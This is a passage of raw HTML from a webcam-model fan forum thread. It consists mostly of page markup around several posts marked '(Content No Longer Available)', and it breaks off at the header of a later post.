<div id="comment-164649_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164649" data-quotedata="{&quot;userid&quot;:33554,&quot;username&quot;:&quot;Me Oh My&quot;,&quot;timestamp&quot;:1710022878,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164649}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-09T22:21:18Z' title='03/09/2024 10:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong style="background-color:#181818;color:#d0d2d6;font-size:14px;text-align:left;"><span style="color:#66cc00;"><span style="font-size:16px;">(Content No Longer Available)</span></span></strong>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164649" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164649" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164649" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164649&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164649&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164650"></a>
<div id="comment-164650"></div>
<article data-ips-hook="postWrapper" id="elComment_164650" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/33554-me-oh-my/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/33554-me-oh-my/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/33554-me-oh-my/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-09T22:21:38Z' title='03/09/2024 10:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164650" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=33554&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164650' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164650_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164650" data-quotedata="{&quot;userid&quot;:33554,&quot;username&quot;:&quot;Me Oh My&quot;,&quot;timestamp&quot;:1710022898,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164650}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-09T22:21:38Z' title='03/09/2024 10:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong style="background-color:#181818;color:#d0d2d6;font-size:14px;text-align:left;"><span style="color:#66cc00;"><span style="font-size:16px;">(Content No Longer Available)</span></span></strong>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164650" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164650" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164650" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164650&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164650&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164651"></a>
<div id="comment-164651"></div>
<article data-ips-hook="postWrapper" id="elComment_164651" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/33554-me-oh-my/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.6k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/33554-me-oh-my/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">9</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/33554-me-oh-my/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/33554-me-oh-my/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Me Oh My's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c4b362%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EM%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="Me Oh My" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/33554-me-oh-my/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/33554-me-oh-my/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to Me Oh My's profile" class="ipsUsername" translate="no">Me Oh My</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-09T22:21:54Z' title='03/09/2024 10:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164651" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=33554&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164651' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164651_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-13619" data-commentapp="forums" data-commenttype="forums" data-commentid="164651" data-quotedata="{&quot;userid&quot;:33554,&quot;username&quot;:&quot;Me Oh My&quot;,&quot;timestamp&quot;:1710022914,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:13619,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164651}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-09T22:21:54Z' title='03/09/2024 10:21  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<strong style="background-color:#181818;color:#d0d2d6;font-size:14px;text-align:left;"><span style="color:#66cc00;"><span style="font-size:16px;">(Content No Longer Available)</span></span></strong>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164651" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq164651" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-164651" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
			<li class="ipsReact_overview">
				
<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard' title="Go to RUBBERMAN's profile" class="ipsUsername">RUBBERMAN</a> and 
<a href='https://xcamfan.com/profile/5778-scotsman84/' rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target='https://xcamfan.com/profile/5778-scotsman84/?do=hovercard' title="Go to Scotsman84's profile" class="ipsUsername">Scotsman84</a>
			</li>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<a href='https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164651&amp;reaction=1' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='See who reacted to this' data-ipsTooltip data-ipsTooltip-label="<strong>Like</strong><br>Loading..." data-ipsTooltip-ajax="https://xcamfan.com/topic/13619-madison-fan-page/?do=showReactionsComment&amp;comment=164651&amp;reaction=1&amp;tooltip=1" data-ipsTooltip-safe title="See who reacted &quot;Like&quot;">
					
							<span>
								<img src='https://xcamfan.com/uploads/reactions/react_like.png' alt="Like" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</a>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164686"></a>
<div id="comment-164686"></div>
<article data-ips-hook="postWrapper" id="elComment_164686" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:Green'>Paid Members
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/10377-rubberman/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">19.1k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/10377-rubberman/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">10</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/10377-rubberman/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">18.1k</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<span class='ft'>Location</span><span class='fc'>MARS</span>
		</li>
	

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-13619">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/10377-rubberman/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/10377-rubberman/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to RUBBERMAN's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg" alt="RUBBERMAN" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/10377-rubberman/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/10377-rubberman/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F13619-madison-fan-page%252F' title="Go to RUBBERMAN's profile" class="ipsUsername" translate="no">RUBBERMAN</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:Green'>Paid Members
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-10T14:20:07Z' title='03/10/2024 02:20  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 10, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164686" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=10377&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164686' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

